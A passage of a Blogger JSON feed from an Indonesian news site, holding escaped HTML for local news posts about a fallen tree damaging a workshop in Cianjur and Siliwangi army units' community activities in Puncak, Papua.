\/\u003E\u003C\/div\u003E\u003Cdiv\u003E(Arkam)\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/6152648127368085658"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/6152648127368085658"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.inibaca.com\/2024\/04\/agraria-institute-dan-jajaran-nya.html","title":"Agraria Institute dan Jajaran nya Banyak Terima Aduan Masyarakat terkait Permasalahan Pertanahan "}],"author":[{"name":{"$t":"INIBACA.COM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10618669356733168310"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYeimKuzNMcP1ZJKqTRcwlQXaYigGpPEpWrYSyrTU7oau-sMbN3O1fVNj3zAo_Ji2tgxd474caSgIS7kyvQo5CflGppVIBRvffUPdWaLdq4okHfIdLOGhPo5scRcviQo6TNTh7oPaacVSwmGOPIUeJi0IzlidcXi1vi49SrANz4XeU\/s220\/G.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjIQmkQ58wVq-bVXHmwOzFF5vTtobzRW71K2VQU6AXDuOBTao9y9vqmANs9nA3S8fDBY8Xd5plhyz11wNf3TiXu17xnUYLkCXH-_jKgQH5220Q6jnFJW4xND4c9GaGTrdDi9GjCrehWgsKl1SADJw1_0xNa67n9ME3Hvx2cakMgxXxNleVIRH9PHTJ6xws=s72-w640-h493-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7502574550101966486.post-2338232051776685187"},"published":{"$t":"2024-03-15T04:47:00.009+07:00"},"updated":{"$t":"2024-11-08T17:47:45.362+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonesia News"}],"title":{"type":"text","$t":"Pohon tumbang, Bangunan bengkel dan Pom Mini Rusak Berat"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5-6WgS7WJLBbMe7i3RP6l1BFYXGtvyjMKEZmXtVoIS6sViP6bP3RJ-Vht6BeKjeGkpJdxmHTtw9YX32Vp4nduxb1YZgUq11KH6gDRt_NFTG2Qg6IVY8r0Q6rjwTUkeyzrfqPX62iCVkotaAtFLQ3RvlnDyc_-MtcjwLylMvr8p1MrGsywnsIrf7ocaGw=w640-h480\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKeterangan gambar: Nampak satu bangunan bengkel rusak tertimpa pohon tumbang\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5-6WgS7WJLBbMe7i3RP6l1BFYXGtvyjMKEZmXtVoIS6sViP6bP3RJ-Vht6BeKjeGkpJdxmHTtw9YX32Vp4nduxb1YZgUq11KH6gDRt_NFTG2Qg6IVY8r0Q6rjwTUkeyzrfqPX62iCVkotaAtFLQ3RvlnDyc_-MtcjwLylMvr8p1MrGsywnsIrf7ocaGw\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINI BACA | CIANJUR\u003C\/b\u003E - Dimusim penghujan para pengguna jalan harus ektra hati-hati, bahaya akan selalu datang dengan tiba-tiba, penyebabnya beragam, bisa dari pohon tumbang, ranting pohon patah, akses jalan licin atau pengguna jalan yang tak mematuhi aturan berlalulintas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESeperti yang terjadi di jalur Hanjawar Pacet tak jauh dari pasar GSP, karena intensitas hujan yang tinggi di sertai angin kenca ng mengakibatkan sebuah pohon berukuran cukup besar tumbang menimpa bangunan bengkel, pom mini, mobil carry dan pemotor yang lewat. Kamis, (14\/3\/2024).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurut keterangan saksi mata Pak Syam yang tinggal tak jauh dari tempat kejadian kepada awak media menuturkan:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Peristiwanya terjadi pada pukul 14.00 WIB. sekitaran pasar GSP menuju arah Cibodas,\" ujar Pak Syam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Memang sebelum peristiwa terjadi hujan deras disertai angin kencang mengguyur wilayah Pacet dan sekitarnya cukup lama, sa'at itu saya berada dirumah sedang memotong kaca, tiba-tiba saya mendengar suara gemuruh cukup keras,\" jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga mengungkapkan, seketika setelah mendengar gemuruh saya lari keluar ingin memastikan ada apa diluar, ternyata ada pohon tumbang menimpa bangunan bengkel dan mobil carry juga menimpa pengendara motor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Alhamdulillah kejadian pohon tumbang tidak merenggut korban jiwa,\" imbuhnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDilokasi yang sama, pemilik bengkel Alimudin (39) Warga Kampung Joglo Desa Cibadak Sukaresmi menjelaskan.\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"626\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhmuHHHO52nfEgXZiKvafOUL__RByGBFKTV5c_ex2h5c88UfH7HhGtm_TnrXDaop-26S5IJWha5vZgZDZQDQiepGV811KYdqdEprZ2G5e6-pPSImeYiGfouNF5xFAqkMgWaaNoO1Fksd3tAiWx7EpxsopSWjV2Xci-uwz2_MT1c03aZ53mCLMVZlqL-O4Y=w640-h626\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKeterangan gambar: Warga sekitar berjibaku memotong batang pohon yang tumbang melintang di badan jalan\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhmuHHHO52nfEgXZiKvafOUL__RByGBFKTV5c_ex2h5c88UfH7HhGtm_TnrXDaop-26S5IJWha5vZgZDZQDQiepGV811KYdqdEprZ2G5e6-pPSImeYiGfouNF5xFAqkMgWaaNoO1Fksd3tAiWx7EpxsopSWjV2Xci-uwz2_MT1c03aZ53mCLMVZlqL-O4Y\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Pada sa'at kejadian saya sedang beres-beres bengkel, karena banyak sekali pekerjaan yang belum kelar,\" ucapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Tiba-tiba saya dikejutkan suara gemuruh keras yang disusul hantaman ke bangunan bengkel saya, sontak saya kaget, ternyata sebuah pohon tumbang jatuh menimpa bengkel dan Pom Mini saya,\" ungkapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya Ia menuturkan; \"Semalaman sampai dengan pas kejadian hujan tak henti- hentinya turun, mungkin hujan disertai angin kencang yang menyebabkan pohon di pinggir jalan itu tumbang,\" tuturnya sambil melirik bengkelnya yang porak poranda tertimpa pohon.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKemudian Ia menaksir kerugian materil kurang lebih 10 jutaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Bangunan bengkel dan Pom bensin milik saya rusak berat, 2 sepeda motor, 1 mobil aman,\" imbuhnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELanjutnya; \"Ya mau gimana lagi namanya juga musibah, itu semua sudah kehendaknya, saya sendiri bersyukur selamat tidak terluka menjadi korban pohon tumbang,\" pungkasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, terpisah, Direktur Agraria Institute D \u003Ca href=\"https:\/\/www.nasionalkini.com\/2024\/11\/gelar-bimtek-langkah-nyata-dpd-ri.html\" target=\"_blank\"\u003EFirman\u003C\/a\u003E K pemerhati Tata ruang dan pertanahan ikut angkat bicara.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Yang namanya takdir itu sudah di tuliskan oleh yang Maha Kuasa, namun kita sebagai manusia yang berpikir wajib berupaya bagaimana segala bentuk musibah, baik itu musibah bencana alam, maupun bencana yang di akibatkan ulah manusia itu sendiri dampaknya bisa di minimalisir,\" jelas Firman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Seperti kejadian pohon tumbang, itu semua bisa di antisipasi pemerintah dengan perangkatnya mengecek setiap pohon yang di indikasikan sudah rapuh, lakukan tindakan pemotongan, mereka sudah tak usah di kasih tahu caranya kan, \u003Ca href=\"https:\/\/www.sulselinfo.net\/2024\/11\/ketua-dprd-selayar-periode-2024-2029.html\" target=\"_blank\"\u003Etoh \u003C\/a\u003Emereka sudah memiliki SOP nya,\" paparnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELanjut Firman; \"Pemerintah pun harus memastikan pohon yang di tanam di pinggir jalan itu jenisnya pohon yang kokoh dan kuat, sehingga ranting dan pokok pohon nya kokoh dan kuat, tidak mudah lapuk, tidak mudah patah, dan akarnya kuat sa'at diterpa angin,\" pungkasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E(Bet Indrayama)\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/2338232051776685187"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/2338232051776685187"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.inibaca.com\/2024\/03\/pohon-tumbang-bangunan-bengkel-dan-pom.html","title":"Pohon tumbang, Bangunan bengkel dan Pom Mini Rusak Berat"}],"author":[{"name":{"$t":"INIBACA.COM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10618669356733168310"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYeimKuzNMcP1ZJKqTRcwlQXaYigGpPEpWrYSyrTU7oau-sMbN3O1fVNj3zAo_Ji2tgxd474caSgIS7kyvQo5CflGppVIBRvffUPdWaLdq4okHfIdLOGhPo5scRcviQo6TNTh7oPaacVSwmGOPIUeJi0IzlidcXi1vi49SrANz4XeU\/s220\/G.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5-6WgS7WJLBbMe7i3RP6l1BFYXGtvyjMKEZmXtVoIS6sViP6bP3RJ-Vht6BeKjeGkpJdxmHTtw9YX32Vp4nduxb1YZgUq11KH6gDRt_NFTG2Qg6IVY8r0Q6rjwTUkeyzrfqPX62iCVkotaAtFLQ3RvlnDyc_-MtcjwLylMvr8p1MrGsywnsIrf7ocaGw=s72-w640-h480-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7502574550101966486.post-5802839181720189967"},"published":{"$t":"2024-02-20T01:24:00.007+07:00"},"updated":{"$t":"2024-02-20T01:28:20.460+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonesia News"}],"title":{"type":"text","$t":"Prajurit Siliwangi Raider 300\/Bjw Selama Bertugas di Papua senantiasa bantu Warga setempat"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgFbbaZSVX__LeklvJcyixL89YtwLqbSF2nPyEqkY8UQcZDe02k08dGKgLGBVHvW_axnZ1_RWaLaz1Xt6bq34T-D9Vmeyg55m6QSN0em5aI_UPGI1UYUhdySgyMD58ism02wvfbHusWVdcq-SgDDbLaxsD8Qm9UospEWGdYuefFjsj1wC4zrKT58TKooUE=w640-h360\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKeterangan gambar: Prajurit Siliwangi sa'at membagikan cendramata sebagai kenang-kenangan kepada warga setempat\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgFbbaZSVX__LeklvJcyixL89YtwLqbSF2nPyEqkY8UQcZDe02k08dGKgLGBVHvW_axnZ1_RWaLaz1Xt6bq34T-D9Vmeyg55m6QSN0em5aI_UPGI1UYUhdySgyMD58ism02wvfbHusWVdcq-SgDDbLaxsD8Qm9UospEWGdYuefFjsj1wC4zrKT58TKooUE\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINI BACA | PAPUA\u003C\/b\u003E - Dipenghujung masa penugasan di bumi Cenderawasih. Satgas Pamtas Mobile Raider 300\/Brajawijaya Kodam III\/Siliwangi membagikan cendramata kepada Masyarakat Distrik Ilaga Utara Kabupaten Puncak Provinsi Papua tengah sebagai kenang- kenangan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESebelum meninggalkan daerah operasi, Satgas Pamtas Mobile Raider 300\/Brajawijaya Kodam III\/Siliwangi Pos Mayuberi memberikan kenangan-kenangan berupa penerangan jalan solar cell, jaket, sepatu, batik, dan lain-lain lain.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELetkol.Inf. Afri Swandi Ritonga, S.I.P berpesan kepada personil Satgas Siliwangi agar selalu menghargai tokoh-tokoh masyarakat dan memberikan kenangan-kenangan kepada masyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHal tersebut disampaikan Komandan Satgas Mobile Raider 300\/Brajawijaya Kodam III\/Siliwangi, Letnan Kolonel Infanteri Afri Swandi Ritonga, S.I.P dalam rilis tertulisnya di Ilaga, Kabupaten Puncak, Papua. Senin, (19\/2\/2024).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kenangan-kenangan ini kami berikan sebagai bentuk kepedulian Satgas Siliwangi kepada masyarakat pedalaman Papua,\" ujar Dansatgas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESambung Dansatgas, Karena selama Satgas Siliwangi bertugas di Papua senantiasa membantu warga setempat dalam segala hal, kita berbaur sudah seperti saudara,\" ungkap Dansatgas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Jadi ketika kami purna tugas di Papua meninggalkan kesan baik yang mendalam di hati Warga,\" jelas Dansatgas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKenangan-kenangan yang diberikan Dansatgas melalui Danpos Mayuberi Letda.Inf. Yusuf dan personil Pos Mayuberi antara lain lampu sollar sel, jaket loreng, sepatu, baju batik, dan bantuan seng.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kenangan-kenangan ini diberikan kepada tokoh adat, tokoh agama, dan masyarakat yang membutuhkan di Distrik Ilaga Utara,\" ucapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrmT_aLIYeKDP4j3pjVX4p-bg7u0_flqEH5h6KOWZ5Pj0YSbE_dqKqP3GWd25JefnAiVIxQtYilyOerZdg04CmkGbwd2zX3Tngymfno4HmzodY9Ga7B4MO2PoakkOuwa_1Q9bizTJeHiG82cHG1kD9NbvTA0sEXuXR1tjytpuQpkHBmcy0HbaLIdNfLh0=w640-h480\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKeterangan gambar: Selama bertugas di Papua, Prajurit Siliwangi sukses mendapat tempat di hati Warga Distrik Ilaga Papua\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrmT_aLIYeKDP4j3pjVX4p-bg7u0_flqEH5h6KOWZ5Pj0YSbE_dqKqP3GWd25JefnAiVIxQtYilyOerZdg04CmkGbwd2zX3Tngymfno4HmzodY9Ga7B4MO2PoakkOuwa_1Q9bizTJeHiG82cHG1kD9NbvTA0sEXuXR1tjytpuQpkHBmcy0HbaLIdNfLh0\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, salah satu penerima kenangan-kenangan, Kepala Suku Ilaga Utara Bapak Yerianus Labene, mengucapkan terima kasih kepada Satgas atas bantuan dan perhatian yang diberikan selama ini.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami sangat berterima kasih kepada Bapak-bapak TNI yang sudah membantu kami dari pertama datang sampai dengan mau kembali,\" ucap Yerianus Labene.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami merasa kehilangan dan berharap Bapak-bapak TNI bisa kembali lagi ke sini,\" harapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain memberikan kenangan-kenangan, Pos Mayuberi juga mengadakan acara makan bersama dengan masyarakat Distrik Ilaga Utara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAcara ini bertujuan untuk menjalin silaturahmi dan persaudaraan antara Satgas dan masyarakat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan ini memberikan kesan yang sangat baik dan menyentuh hati masyarakat Distrik Ilaga Utara karena merasa akan ditinggalkan oleh personil Pos Mayuberi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam acara tersebut, personil Pos Mayuberi juga menyampaikan permohonan maaf apabila selama melaksanakan penugasan ada salah dalam ucap, perilaku, dan pelayanan yang kurang.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESatgas Pamtas Mobile Raider 300\/Brajawijaya Kodam III\/Siliwangi Pos Mayuberi berharap agar masyarakat Distrik Ilaga Utara senantiasa tetap menjaga keamanan dan ketertiban di wilayahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E(HN)\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/5802839181720189967"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/5802839181720189967"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.inibaca.com\/2024\/02\/prajurit-siliwangi-raider-300bjw-selama.html","title":"Prajurit Siliwangi Raider 300\/Bjw Selama Bertugas di Papua senantiasa bantu Warga setempat"}],"author":[{"name":{"$t":"INIBACA.COM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10618669356733168310"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYeimKuzNMcP1ZJKqTRcwlQXaYigGpPEpWrYSyrTU7oau-sMbN3O1fVNj3zAo_Ji2tgxd474caSgIS7kyvQo5CflGppVIBRvffUPdWaLdq4okHfIdLOGhPo5scRcviQo6TNTh7oPaacVSwmGOPIUeJi0IzlidcXi1vi49SrANz4XeU\/s220\/G.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgFbbaZSVX__LeklvJcyixL89YtwLqbSF2nPyEqkY8UQcZDe02k08dGKgLGBVHvW_axnZ1_RWaLaz1Xt6bq34T-D9Vmeyg55m6QSN0em5aI_UPGI1UYUhdySgyMD58ism02wvfbHusWVdcq-SgDDbLaxsD8Qm9UospEWGdYuefFjsj1wC4zrKT58TKooUE=s72-w640-h360-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7502574550101966486.post-1288292471921128028"},"published":{"$t":"2024-02-16T01:11:00.009+07:00"},"updated":{"$t":"2024-02-16T01:15:37.793+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonesia News"}],"title":{"type":"text","$t":"Panen Perdana Melimpah, Warga Wuloni bersama Satgas Pamtas Mobile Raider 300\/Brajawijaya gelar Tradisi Bakar Batu"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjk_DOhZXlLDIflxZSvT-c5u9CiUyr8h6Tu_xYTD0uUrgYRlyUEuc4_IX7H7dS2dRO123tIsBhHoNHNEKRqaT679HTH_JmGm7T22Nus3kKLX5VRlspaLBfoajQ3w74Vb839HjnpS6fnYInDlEbG6Bl8ZejGcNloM21hPKwMkMn2zUJvFG76kbBdrUfYNVM=w640-h480\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKeterangan gambar: Panen perdana warga Wuloni menggelar acara tradisi bakar batu\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjk_DOhZXlLDIflxZSvT-c5u9CiUyr8h6Tu_xYTD0uUrgYRlyUEuc4_IX7H7dS2dRO123tIsBhHoNHNEKRqaT679HTH_JmGm7T22Nus3kKLX5VRlspaLBfoajQ3w74Vb839HjnpS6fnYInDlEbG6Bl8ZejGcNloM21hPKwMkMn2zUJvFG76kbBdrUfYNVM\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINI BACA | PAPUA\u003C\/b\u003E - Dalam rangka meningkatkan roda perekonomian dan kesejahteraan Warga Binaan, Satgas Pamtas Mobile Raider 300\/Brajawijaya Kodam III\/Siliwangi Pos Wuloni bergerak membantu melestarikan budaya bakar batu hasil bumi, baik jagung, ubi, dan sayuran.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHal tersebut disampaikan Komandan Satgas Mobile Raider 300\/Brajawijaya Kodam III\/Siliwangi, Letnan Kolonel Infanteri Afri Swandi Ritonga S.I.P dalam rilis tertulisnya di Ilaga, Kabupaten Puncak, Papua. Kamis, (15\/2\/2024).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Masyarakat Woluni memiliki tradisi setiap panen hasil kebun perdana harus berbagi dengan masyarakat melalui bakar batu dan makan bersama,\" ujar Dansatgas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Hasil panen selanjutnya baru dijual ke pasar,\" sambung Dansatgas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDansatgas berharap dengan Melestarikan adat budaya Tradisi bakar batu di Papua, sebagai bentuk wujud solidaritas TNI dan Rakyat.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Bukan semata-mata cari perhatian masyarakat, karena dengan kedatangan pers Satgas, bisa membantu dalam mengatasi kesulitan-kesulitan yang dihadapi,\" jelas Dansatgas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHal senada disampaikan Danpos Wuloni, Kapten Inf. Mazwardi, Ia bersama Tim nya mengucapkan terimakasih atas undangan warga.\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhfiNdZ53koWn6QzuMXY4LO39yAjhCAGyL7e1_zfvckB8PMucpYvzJ7wWsiPboSf68xLF6wEuf9uX-nvi1s6k5RhRASDiDOj-BMqgfjRbB5mKFmxhMDIOY0mri70ETiU7q4DvtnDe_huFIo3PBPGEWMiTBeawML7J-4UpZ42wKKuyzZ01PVFanCRBki-bQ=w640-h480\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKeterangan gambar: TNI dan Warga gotong royong tingkatkan kebersamaan\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca 